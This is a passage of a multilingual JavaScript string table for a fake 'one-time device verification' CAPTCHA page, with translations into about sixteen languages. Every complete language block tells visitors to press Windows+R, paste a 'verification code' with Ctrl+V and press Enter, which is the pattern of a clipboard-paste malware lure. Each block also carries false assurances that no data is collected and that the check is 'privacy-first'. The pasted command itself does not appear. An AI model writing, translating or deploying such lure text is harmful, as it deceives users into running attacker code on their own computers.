      step2Line1: "Druk op Ctrl+V om de verificatiecode te plakken",
      step2Line2: "Bevestig met Enter",
      introTitle: "Eenmalige apparaatverificatie",
      introSubtitle: "Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",
      howItWorks: "Hoe het werkt",
      hwScanTitle: "Hardware-vingerafdruk",
      hwScanDesc: "We analyseren veilig de hardwareconfiguratie van uw apparaat.",
      cookieTitle: "90-dagen toegangstoken",
      cookieDesc: "Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",
      secureTitle: "Privacy-first ontwerp",
      secureDesc: "Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",
      faqTitle: "Veelgestelde vragen",
      faq1Q: "Wat gebeurt er als ik mijn browsercookies wis?",
      faq1A: "Als u uw cookies wist, wordt het verificatietoken verwijderd.",
      faq2Q: "Werkt dit in verschillende browsers?",
      faq2A: "Nee, elke browser vereist onafhankelijke verificatie.",
      faq3Q: "Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",
      faq3A: "Er worden geen persoonlijke gegevens verzameld.",
      faq4Q: "Wat gebeurt er na 90 dagen?",
      faq4A: "Na 90 dagen moet u het verificatieproces opnieuw voltooien.",
      faq5Q: "Kan ik dit op mobiele apparaten gebruiken?",
      faq5A: "Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",
      faq6Q: "Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",
      faq6A: "Helemaal niet. Na verificatie is er geen prestatie-impact.",
      continueBtn: "Doorgaan naar verificatie",
      confirmWith: "en bevestig met",
      verifyHuman: "Verifieer dat u een mens bent",
    },
    pl: {
      verify: "Weryfikuj",
      privacy: "Prywatność",
      terms: "Warunki",
      verificationSteps: "Weryfikacja",
      step1: "Przytrzymaj klawisz Windows i naciśnij R",
      step2Line1: "Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",
      step2Line2: "Potwierdź klawiszem Enter",
      introTitle: "Jednorazowa weryfikacja urządzenia",
      introSubtitle: "Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",
      howItWorks: "Jak to działa",
      hwScanTitle: "Odcisk sprzętowy",
      hwScanDesc: "Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",
      cookieTitle: "90-dniowy token dostępu",
      cookieDesc: "Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",
      secureTitle: "Projektowanie zorientowane na prywatność",
      secureDesc: "Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",
      faqTitle: "Często zadawane pytania",
      faq1Q: "Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",
      faq1A: "Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",
      faq2Q: "Czy działa to w różnych przeglądarkach?",
      faq2A: "Nie, każda przeglądarka wymaga niezależnej weryfikacji.",
      faq3Q: "Czy moje dane osobowe są zbierane podczas weryfikacji?",
      faq3A: "Żadne dane osobowe nie są zbierane.",
      faq4Q: "Co się stanie po 90 dniach?",
      faq4A: "Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",
      faq5Q: "Czy mogę używać tego na urządzeniach mobilnych?",
      faq5A: "Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",
      faq6Q: "Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",
      faq6A: "Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",
      continueBtn: "Kontynuuj weryfikację",
      confirmWith: "i potwierdź",
      verifyHuman: "Zweryfikuj, że jesteś człowiekiem",
    },
    ru: {
      verify: "Подтвердить",
      privacy: "Конфиденциальность",
      terms: "Условия",
      verificationSteps: "Верификация",
      step1: "Удерживайте клавишу Windows и нажмите R",
      step2Line1: "Нажмите Ctrl+V, чтобы вставить код верификации",
      step2Line2: "Подтвердите клавишей Enter",
      introTitle: "Одноразовая верификация устройства",
      introSubtitle: "Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",
      howItWorks: "Как это работает",
      hwScanTitle: "Аппаратный отпечаток",
      hwScanDesc: "Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",
      cookieTitle: "90-дневный токен доступа",
      cookieDesc: "Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",
      secureTitle: "Дизайн с приоритетом конфиденциальности",
      secureDesc: "Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",
      faqTitle: "Часто задаваемые вопросы",
      faq1Q: "Что произойдёт, если я очищу файлы cookie браузера?",
      faq1A: "Если вы очистите файлы cookie, токен верификации будет удалён.",
      faq2Q: "Работает ли это в разных браузерах?",
      faq2A: "Нет, каждый браузер требует независимой верификации.",
      faq3Q: "Собираются ли мои личные данные при верификации?",
      faq3A: "Личные данные не собираются.",
      faq4Q: "Что произойдёт через 90 дней?",
      faq4A: "Через 90 дней вам потребуется пройти процесс верификации снова.",
      faq5Q: "Могу ли я использовать это на мобильных устройствах?",
      faq5A: "В настоящее время эта верификация предназначена только для настольных устройств Windows.",
      faq6Q: "Влияет ли это на мою конфиденциальность или замедляет просмотр?",
      faq6A: "Совершенно нет. После верификации влияние на производительность отсутствует.",
      continueBtn: "Продолжить верификацию",
      confirmWith: "и подтвердите",
      verifyHuman: "Подтвердите, что вы человек",
    },
    uk: {
      verify: "Підтвердити",
      privacy: "Конфіденційність",
      terms: "Умови",
      verificationSteps: "Верифікація",
      step1: "Утримуйте клавішу Windows і натисніть R",
      step2Line1: "Натисніть Ctrl+V, щоб вставити код верифікації",
      step2Line2: "Підтвердіть клавішею Enter",
      introTitle: "Одноразова верифікація пристрою",
      introSubtitle: "Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",
      howItWorks: "Як це працює",
      hwScanTitle: "Апаратний відбиток",
      hwScanDesc: "Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",
      cookieTitle: "90-денний токен доступу",
      cookieDesc: "Криптографічно підписаний токен надає 90 днів доступу без капчі.",
      secureTitle: "Дизайн з пріоритетом конфіденційності",
      secureDesc: "Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",
      faqTitle: "Часті запитання",
      faq1Q: "Що станеться, якщо я очищу файли cookie браузера?",
      faq1A: "Якщо ви очистите файли cookie, токен верифікації буде видалено.",
      faq2Q: "Чи працює це в різних браузерах?",
      faq2A: "Ні, кожен браузер вимагає незалежної верифікації.",
      faq3Q: "Чи збираються мої особисті дані при верифікації?",
      faq3A: "Особисті дані не збираються.",
      faq4Q: "Що станеться через 90 днів?",
      faq4A: "Через 90 днів вам потрібно буде пройти процес верифікації знову.",
      faq5Q: "Чи можу я використовувати це на мобільних пристроях?",
      faq5A: "Наразі ця верифікація призначена лише для настільних пристроїв Windows.",
      faq6Q: "Чи впливає це на мою конфіденційність або сповільнює перегляд?",
      faq6A: "Зовсім ні. Після верифікації вплив на продуктивність відсутній.",
      continueBtn: "Продовжити верифікацію",
      confirmWith: "і підтвердіть",
      verifyHuman: "Підтвердіть, що ви людина",
    },
    tr: {
      verify: "Doğrula",
      privacy: "Gizlilik",
      terms: "Şartlar",
      verificationSteps: "Doğrulama",
      step1: "Windows tuşunu basılı tutun ve R'ye basın",
      step2Line1: "Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",
      step2Line2: "Enter ile onaylayın",
      introTitle: "Tek seferlik cihaz doğrulaması",
      introSubtitle: "90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",
      howItWorks: "Nasıl çalışır",
      hwScanTitle: "Donanım parmak izi",
      hwScanDesc: "Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",
      cookieTitle: "90 günlük erişim jetonu",
      cookieDesc: "Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",
      secureTitle: "Gizlilik öncelikli tasarım",
      secureDesc: "Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",
      faqTitle: "Sık sorulan sorular",
      faq1Q: "Tarayıcı çerezlerimi temizlersem ne olur?",
      faq1A: "Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",
      faq2Q: "Bu farklı tarayıcılarda çalışır mı?",
      faq2A: "Hayır, her tarayıcı bağımsız doğrulama gerektirir.",
      faq3Q: "Doğrulama sırasında kişisel verilerim toplanıyor mu?",
      faq3A: "Hiçbir kişisel veri toplanmaz.",
      faq4Q: "90 gün sonra ne olur?",
      faq4A: "90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",
      faq5Q: "Bunu mobil cihazlarda kullanabilir miyim?",
      faq5A: "Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",
      faq6Q: "Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",
      faq6A: "Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",
      continueBtn: "Doğrulamaya devam et",
      confirmWith: "ile onaylayın",
      verifyHuman: "İnsan olduğunuzu doğrulayın",
    },
    ar: {
      verify: "تحقق",
      privacy: "الخصوصية",
      terms: "الشروط",
      verificationSteps: "التحقق",
      step1: "اضغط مع الاستمرار على مفتاح Windows واضغط R",
      step2Line1: "اضغط Ctrl+V للصق رمز التحقق",
      step2Line2: "أكد بالضغط على Enter",
      introTitle: "التحقق من الجهاز لمرة واحدة",
      introSubtitle: "أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",
      howItWorks: "كيف يعمل",
      hwScanTitle: "بصمة الأجهزة",
      hwScanDesc: "نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",
      cookieTitle: "رمز وصول لمدة 90 يومًا",
      cookieDesc: "يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",
      secureTitle: "تصميم يركز على الخصوصية",
      secureDesc: "التحقق بدون معرفة عدم جمع أي بيانات شخصية.",
      faqTitle: "الأسئلة الشائعة",
      faq1Q: "ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",
      faq1A: "إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",
      faq2Q: "هل يعمل هذا في متصفحات مختلفة؟",
      faq2A: "لا، كل متصفح يتطلب تحققًا مستقلاً.",
      faq3Q: "هل يتم جمع بياناتي الشخصية أثناء التحقق؟",
      faq3A: "لا يتم جمع أي بيانات شخصية.",
      faq4Q: "ماذا يحدث بعد 90 يومًا؟",
      faq4A: "بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",
      faq5Q: "هل يمكنني استخدام هذا على الأجهزة المحمولة؟",
      faq5A: "حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",
      faq6Q: "هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",
      faq6A: "لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",
      continueBtn: "متابعة التحقق",
      confirmWith: "وأكد بـ",
      verifyHuman: "تحقق من أنك إنسان",
    },
    he: {
      verify: "אמת",
      privacy: "פרטיות",
      terms: "תנאים",
      verificationSteps: "אימות",
      step1: "החזק את מקש Windows ולחץ R",
      step2Line1: "לחץ Ctrl+V כדי להדביק את קוד האימות",
      step2Line2: "אשר עם Enter",
      introTitle: "אימות מכשיר חד פעמי",
      introSubtitle: "השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",
      howItWorks: "איך זה עובד",
      hwScanTitle: "טביעת אצבע חומרה",
      hwScanDesc: "אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",
      cookieTitle: "אסימון גישה ל-90 יום",
      cookieDesc: "אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",
      secureTitle: "עיצוב ממוקד פרטיות",
      secureDesc: "אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",
      faqTitle: "שאלות נפוצות",
      faq1Q: "מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",
      faq1A: "אם תמחק את העוגיות, אסימון האימות יימחק.",
      faq2Q: "האם זה עובד בדפדפנים שונים?",
      faq2A: "לא, כל דפדפן דורש אימות עצמאי.",
      faq3Q: "האם הנתונים האישיים שלי נאספים במהלך האימות?",
      faq3A: "לא נאספים נתונים אישיים.",
      faq4Q: "מה קורה אחרי 90 יום?",
      faq4A: "אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",
      faq5Q: "האם אני יכול להשתמש בזה במכשירים ניידים?",
      faq5A: "כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",
      faq6Q: "האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",
      faq6A: "בכלל לא. לאחר האימות, אין השפעה על הביצועים.",
      continueBtn: "המשך לאימות",
      confirmWith: "ואשר עם",
      verifyHuman: "אמת שאתה אנושי",
    },
    th: {
      verify: "ยืนยัน",
      privacy: "ความเป็นส่วนตัว",
      terms: "ข้อกำหนด",
      verificationSteps: "การยืนยัน",
      step1: "กดปุ่ม Windows ค้างไว้แล้วกด R",
      step2Line1: "กด Ctrl+V เพื่อวางรหัสยืนยัน",
      step2Line2: "ยืนยันด้วย Enter",
      introTitle: "การยืนยันอุปกรณ์ครั้งเดียว",
      introSubtitle: "ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",
      howItWorks: "วิธีการทำงาน",
      hwScanTitle: "ลายนิ้วมือฮาร์ดแวร์",
      hwScanDesc: "เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",
      cookieTitle: "โทเค็นการเข้าถึง 90 วัน",
      cookieDesc: "โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",
      secureTitle: "การออกแบบที่เน้นความเป็นส่วนตัว",
      secureDesc: "การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",
      faqTitle: "คำถามที่พบบ่อย",
      faq1Q: "จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",
      faq1A: "หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",
      faq2Q: "สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",
      faq2A: "ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",
      faq3Q: "ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",
      faq3A: "ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",
      faq4Q: "จะเกิดอะไรขึ้นหลังจาก 90 วัน?",
      faq4A: "หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",
      faq5Q: "ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",
      faq5A: "ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",
      faq6Q: "สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",
      faq6A: "ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",
      continueBtn: "ดำเนินการยืนยันต่อ",
      confirmWith: "และยืนยันด้วย",
      verifyHuman: "ยืนยันว่าคุณเป็นมนุษย์",
    },
    vi: {
      verify: "Xác minh",
      privacy: "Quyền riêng tư",
      terms: "Điều khoản",
      verificationSteps: "Xác minh",
      step1: "Giữ phím Windows và nhấn R",
      step2Line1: "Nhấn Ctrl+V để dán mã xác minh",
      step2Line2: "Xác nhận bằng Enter",
      introTitle: "Xác minh thiết bị một lần",
      introSubtitle: "Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",
      howItWorks: "Cách hoạt động",
      hwScanTitle: "Dấu vân tay phần cứng",
      hwScanDesc: "Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",
      cookieTitle: "Mã thông báo truy cập 90 ngày",
      cookieDesc: "Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",
      secureTitle: "Thiết kế ưu tiên quyền riêng tư",
      secureDesc: "Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",
      faqTitle: "Câu hỏi thường gặp",
      faq1Q: "Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",
      faq1A: "Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",
      faq2Q: "Điều này có hoạt động trên các trình duyệt khác nhau không?",
      faq2A: "Không, mỗi trình duyệt yêu cầu xác minh độc lập.",
      faq3Q: "Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",
      faq3A: "Không có dữ liệu cá nhân nào được thu thập.",
      faq4Q: "Điều gì xảy ra sau 90 ngày?",
      faq4A: "Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",
      faq5Q: "Tôi có thể sử dụng điều này trên thiết bị di động không?",
      faq5A: "Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",
      faq6Q: "Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",
      faq6A: "Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",
      continueBtn: "Tiếp tục xác minh",
      confirmWith: "và xác nhận bằng",
      verifyHuman: "Xác minh bạn là con người",
    },
    id: {
      verify: "Verifikasi",
      privacy: "Privasi",
      terms: "Ketentuan",
      verificationSteps: "Verifikasi",
      step1: "Tahan tombol Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menempelkan kode verifikasi",
      step2Line2: "Konfirmasi dengan Enter",
      introTitle: "Verifikasi perangkat satu kali",
      introSubtitle: "Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",
      howItWorks: "Cara kerjanya",
      hwScanTitle: "Sidik jari perangkat keras",
      hwScanDesc: "Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",
      secureTitle: "Desain mengutamakan privasi",
      secureDesc: "Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",
      faqTitle: "Pertanyaan yang sering diajukan",
      faq1Q: "Apa yang terjadi jika saya menghapus cookie browser?",
      faq1A: "Jika Anda menghapus cookie, token verifikasi akan dihapus.",
      faq2Q: "Apakah ini berfungsi di browser yang berbeda?",
      faq2A: "Tidak, setiap browser memerlukan verifikasi independen.",
      faq3Q: "Apakah data pribadi saya dikumpulkan selama verifikasi?",
      faq3A: "Tidak ada data pribadi yang dikumpulkan.",
      faq4Q: "Apa yang terjadi setelah 90 hari?",
      faq4A: "Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",
      faq5Q: "Bisakah saya menggunakan ini di perangkat seluler?",
      faq5A: "Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",
      faq6Q: "Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",
      faq6A: "Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",
      continueBtn: "Lanjutkan ke verifikasi",
      confirmWith: "dan konfirmasi dengan",
      verifyHuman: "Verifikasi bahwa Anda manusia",
    },
    ms: {
      verify: "Sahkan",
      privacy: "Privasi",
      terms: "Terma",
      verificationSteps: "Pengesahan",
      step1: "Tahan kekunci Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menampal kod pengesahan",
      step2Line2: "Sahkan dengan Enter",
      introTitle: "Pengesahan peranti sekali sahaja",
      introSubtitle: "Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",
      howItWorks: "Cara ia berfungsi",
      hwScanTitle: "Cap jari perkakasan",
      hwScanDesc: "Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",
      secureTitle: "Reka bentuk mengutamakan privasi",
      secureDesc: "Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",
      faqTitle: "Soalan lazim",
      faq1Q: "Apa yang berlaku jika saya memadam kuki pelayar?",
      faq1A: "Jika anda memadam kuki, token pengesahan akan dipadam.",
      faq2Q: "Adakah ini berfungsi di pelayar yang berbeza?",
      faq2A: "Tidak, setiap pelayar memerlukan pengesahan bebas.",
      faq3Q: "Adakah data peribadi saya dikumpul semasa pengesahan?",
      faq3A: "Tiada data peribadi dikumpul.",
      faq4Q: "Apa yang berlaku selepas 90 hari?",
      faq4A: "Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",
      faq5Q: "Bolehkah saya menggunakan ini pada peranti mudah alih?",
      faq5A: "Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",
      faq6Q: "Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",
      faq6A: "Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",
      continueBtn: "Teruskan ke pengesahan",
      confirmWith: "dan sahkan dengan",
      verifyHuman: "Sahkan anda adalah manusia",
    },
    sv: {
      verify: "Verifiera",
      privacy: "Integritet",
      terms: "Villkor",
      verificationSteps: "Verifiering",
      step1: "Håll ner Windows-tangenten och tryck R",
      step2Line1: "Tryck Ctrl+V för att klistra in verifieringskoden",
      step2Line2: "Bekräfta med Enter",
      introTitle: "Engångsverifiering av enhet",
      introSubtitle: "Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",
      howItWorks: "Hur det fungerar",
      hwScanTitle: "Hårdvarufingeravtryck",
      hwScanDesc: "Vi analyserar säkert din enhets unika hårdvarukonfiguration.",
      cookieTitle: "90-dagars åtkomsttoken",
      cookieDesc: "En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",
      secureTitle: "Integritetsfokuserad design",
      secureDesc: "Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",
      faqTitle: "Vanliga frågor",
      faq1Q: "Vad händer om jag rensar mina webbläsarcookies?",
      faq1A: "Om du rensar dina cookies raderas verifieringstoken.",
      faq2Q: "Fungerar detta i olika webbläsare?",
      faq2A: "Nej, varje webbläsare kräver oberoende verifiering.",
      faq3Q: "Samlas mina personuppgifter in under verifieringen?",
      faq3A: "Inga personuppgifter samlas in.",
      faq4Q: "Vad händer efter 90 dagar?",
      faq4A: "Efter 90 dagar måste du slutföra verifieringsprocessen igen.",
      faq5Q: "Kan jag använda detta på mobila enheter?",
      faq5A: "För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",
      faq6Q: "Påverkar detta min integritet eller saktar ner min surfning?",
      faq6A: "Inte alls. Efter verifiering finns det ingen prestandapåverkan.",
      continueBtn: "Fortsätt till verifiering",
      confirmWith: "och bekräfta med",
      verifyHuman: "Verifiera att du är människa",
    },
    da: {
      verify: "Verificer",
      privacy: "Privatliv",
      terms: "Vilkår",
      verificationSteps: "Verificering",
      step1: "Hold Windows-tasten nede og tryk R",
      step2Line1: "Tryk Ctrl+V for at indsætte verifikationskoden",
      step2Line2: "Bekræft med Enter",
      introTitle: "Engangsverificering af enhed",
      introSubtitle: "Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",
      howItWorks: "Sådan fungerer det",
      hwScanTitle: "Hardware-fingeraftryk",
      hwScanDesc: "Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",
      cookieTitle: "90-dages adgangstoken",
      cookieDesc: "En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",
      secureTitle: "Privatlivsfokuseret design",
      secureDesc: "Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",
      faqTitle: "Ofte stillede spørgsmål",
      faq1Q: "Hvad sker der, hvis jeg rydder mine browsercookies?",
      faq1A: "Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",
      faq2Q: "Virker dette i forskellige browsere?",
      faq2A: "Nej, hver browser kræver uafhængig verificering.",
      faq3Q: "Indsamles mine personlige data under verificeringen?",
      faq3A: "Ingen personlige data indsamles.",
      faq4Q: "Hvad sker der efter 90 dage?",
      faq4A: "Efter 90 dage skal du fuldføre verificeringsprocessen igen.",
      faq5Q: "Kan jeg bruge dette på mobile enheder?",
      faq5A: "I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",
      faq6Q: "Påvirker dette mit privatliv eller sænker min browsing?",
      faq6A: "Slet ikke. Efter verificering er der ingen præstationspåvirkning.",
      continueBtn: "Fortsæt til verificering",
      confirmWith: "og bekræft med",
      verifyHuman: "Bekræft at du er et menneske",
    },
    no: {
      verify: "Verifiser",
      privacy: "Personvern",
      terms: "Vilkår",
      verificationSteps: "Verifisering",
      step1: "Hold Windows-tasten nede og trykk R",
      step2Line1: "Trykk Ctrl+V for å lime inn verifiseringskoden",
      step2Line2: "Bekreft med Enter",
      introTitle: "Engangsverifisering av enhet",
      introSubtitle: "Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",
      howItWorks: "Slik fungerer det",
      hwScanTitle: "Maskinvarefingeravtrykk",
      hwScanDesc: "Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",
      cookieTitle: "90-dagers tilgangstoken",
      cookieDesc: "En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",
      secureTitle: "Personvernfokusert design",
      secureDesc: "Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",
      faqTitle: "Ofte stilte spørsmål",
      faq1Q: "Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",
      faq1A: "Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",
      faq2Q: "Fungerer dette i forskjellige nettlesere?",
      faq2A: "Nei, hver nettleser krever uavhengig verifisering.",
      faq3Q: "Samles mine personlige data inn under verifiseringen?",
      faq3A: "Ingen personlige data samles inn.",
      faq4Q: "Hva skjer etter 90 dager?",
      faq4A: "Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",
      faq5Q: "Kan jeg bruke dette på mobile enheter?",
      faq5A: "For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",
      faq6Q: "Påvirker dette personvernet mitt eller bremser surfingen?",
      faq6A: "Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",
      continueBtn: "Fortsett til verifisering",
      confirmWith: "og bekreft med",
      verifyHuman: "Bekreft at du er et menneske",
    },
    fi: {
      verify: "Vahvista",
      privacy: "Yksityisyys",
      terms: "Ehdot",
      verificationSteps: "Vahvistus",
      step1: "Pidä Windows-näppäintä painettuna ja paina R",
      step2Line1: "Paina Ctrl+V liittääksesi vahvistuskoodin",
      step2Line2: "Vahvista Enterillä",
      introTitle: "Kertaluonteinen laitevahvistus",
      introSubtitle: "Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",
      howItWorks: "Näin se toimii",
      hwScanTitle: "Laitteistosormenjälki",
      hwScanDesc: "Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",
      cookieTitle: "90 päivän käyttöoikeustunnus",
      cookieDesc: "Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",
      secureTitle: "Yksityisyyteen keskittyvä suunnittelu",
      secureDesc: "Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",
      faqTitle: "Usein kysytyt kysymykset",
      faq1Q: "Mitä tapahtuu, jos tyhjennän selaimen evästeet?",
      faq1A: "Jos tyhjennät evästeet, vahvistustunnus poistetaan.",
      faq2Q: "Toimiiko tämä eri selaimissa?",
      faq2A: "Ei, jokainen selain vaatii itsenäisen vahvistuksen.",
      faq3Q: "Kerätäänkö henkilötietojani vahvistuksen aikana?",
      faq3A: "Henkilötietoja ei kerätä.",
      faq4Q: "Mitä tapahtuu 90 päivän jälkeen?",
      faq4A: "90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",
      faq5Q: "Voinko käyttää tätä mobiililaitteilla?",
      faq5A: "Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",
      faq6Q: "Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",
      faq6A: "Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",
      continueBtn: "Jatka vahvistukseen",
      confirmWith: "ja vahvista",
      verifyHuman: "Vahvista, että olet ihminen",
    },
    cs: {
      verify: "Ověřit",
      privacy: "Soukromí",
      terms: "Podmínky",
      verificationSteps: "Ověření",
      step1: "Podržte klávesu Windows a stiskněte R",
      step2Line1: "Stiskněte Ctrl+V pro vložení ověřovacího kódu",
      step2Line2: "Potvrďte klávesou Enter",
      introTitle: "Jednorázové ověření zařízení",
      introSubtitle: "Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",
      howItWorks: "Jak to funguje",
      hwScanTitle: "Hardwarový otisk",
      hwScanDesc: "Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",
      cookieTitle: "90denní přístupový token",
      cookieDesc: "Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",
      secureTitle: "Design zaměřený na soukromí",
      secureDesc: "Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",
      faqTitle: "Často kladené otázky",
      faq1Q: "Co se stane, když vymažu soubory cookie prohlížeče?",
      faq1A: "Pokud vymažete soubory cookie, ověřovací token bude smazán.",
